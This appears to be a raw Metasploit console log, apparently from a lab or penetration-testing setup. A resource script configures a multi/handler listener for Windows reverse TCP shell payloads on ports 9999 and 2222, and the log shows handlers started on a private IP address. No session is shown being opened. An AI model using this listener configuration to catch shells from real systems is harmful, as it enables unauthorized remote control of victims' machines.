 =[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
[*] Processing config.rc for ERB directives.
resource (config.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (config.rc)> set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
resource (config.rc)> set LHOST eth0
LHOST => eth0
resource (config.rc)> set LPORT 9999
LPORT => 9999
resource (config.rc)> set ExitOnSession false
ExitOnSession => false
resource (config.rc)> set EXITFUNC thread
EXITFUNC => thread
resource (config.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (config.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (config.rc)> set LPORT 2222
LPORT => 2222
resource (config.rc)> exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.179.131:9999
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.179.131:2222